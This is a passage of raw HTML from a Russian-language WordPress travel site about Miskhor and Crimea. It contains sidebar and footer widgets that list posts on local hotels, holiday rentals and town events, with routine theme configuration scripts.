                    <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Крым, ЮБК</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T18:53:55+00:00" >12.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Практически на самой юго-западной морской границе поселка Мисхор расположены 2 пляжа. Первый пляж - бывший закрытый, а теперь &quot;общий&quot; пляж, находится практически напротив единственной канатки в самом поселке Мисхор. Эта короткая канатная дорога собственно...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_66_696b40d40c495_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_66_696b40d40c495" ><script>var block_td_uid_66_696b40d40c495 = new tdBlock();
block_td_uid_66_696b40d40c495.id = "td_uid_66_696b40d40c495";
block_td_uid_66_696b40d40c495.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"40","category_ids":"","custom_title":"\u041e\u0442\u0435\u043b\u0438 \u0432 \u041a\u0440\u044b\u043c\u0443","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_66_696b40d40c495_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_66_696b40d40c495_rand","tdc_css_class_style":"td_uid_66_696b40d40c495_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_66_696b40d40c495.td_column_number = "1";
block_td_uid_66_696b40d40c495.block_type = "td_block_7";
block_td_uid_66_696b40d40c495.post_count = "5";
block_td_uid_66_696b40d40c495.found_posts = "8";
block_td_uid_66_696b40d40c495.header_color = "#";
block_td_uid_66_696b40d40c495.ajax_pagination_infinite_stop = "";
block_td_uid_66_696b40d40c495.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_66_696b40d40c495);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Отели в Крыму</span></h4></div><div id=td_uid_66_696b40d40c495 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Отели Форос Крым" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Отели Форос Крым"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Отели Форос Крым" data-wpel-link="internal">Отели Форос Крым</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T11:12:23+00:00" >20.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018/" rel="bookmark" title="Крым Евпатория частный сектор 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Крым Евпатория частный сектор 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018/" rel="bookmark" title="Крым Евпатория частный сектор 2018" data-wpel-link="internal">Крым Евпатория частный сектор 2018</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-14T17:17:58+00:00" >14.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="Отель Венера Мисхор" title="Мисхор отель Венера"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal">Мисхор отель Венера</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-31T10:05:44+00:00" >31.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Снять жилье Балаклава Крым" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-100x70.jpeg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-100x70.jpeg 100w, http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Снять жилье Балаклава Крым" title="Снять жилье Балаклава Крым"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Снять жилье Балаклава Крым" data-wpel-link="internal">Снять жилье Балаклава Крым</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" class="td-post-category" data-wpel-link="internal">Балаклава</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T12:32:25+00:00" >29.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-300x214.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-768x548.jpg 768w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-1024x731.jpg 1024w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-696x497.jpg 696w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-1068x762.jpg 1068w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-589x420.jpg 589w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1.jpg 1100w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal">Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август ...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T10:14:34+00:00" >14.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td_stretch_content">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_1 td_block_widget td_uid_68_696b40d40f599_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_68_696b40d40f599" ><script>var block_td_uid_68_696b40d40f599 = new tdBlock();
block_td_uid_68_696b40d40f599.id = "td_uid_68_696b40d40f599";
block_td_uid_68_696b40d40f599.atts = '{"limit":"7","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412 \u042d\u0424\u0418\u0420\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"preload","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_68_696b40d40f599_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_68_696b40d40f599_rand","tdc_css_class_style":"td_uid_68_696b40d40f599_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_68_696b40d40f599.td_column_number = "1";
block_td_uid_68_696b40d40f599.block_type = "td_block_1";
block_td_uid_68_696b40d40f599.post_count = "7";
block_td_uid_68_696b40d40f599.found_posts = "91";
block_td_uid_68_696b40d40f599.header_color = "#";
block_td_uid_68_696b40d40f599.ajax_pagination_infinite_stop = "";
block_td_uid_68_696b40d40f599.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_68_696b40d40f599);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">В ЭФИРЕ</span></h4></div><div id=td_uid_68_696b40d40f599 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x235.jpg" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            <div class="td-excerpt">
                В этом году (2018) мы приехали в свой любимый Мисхор  20-й год подряд (с 1999). И сделали таки свой краткий видеообзор нашего любимого Мисхорского...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-22T18:27:01+00:00" >22.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-300x209.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-604x420.jpg 604w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2.jpg 620w" sizes="(max-width: 100px) 100vw, 100px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            <div class="td-module-meta-info">
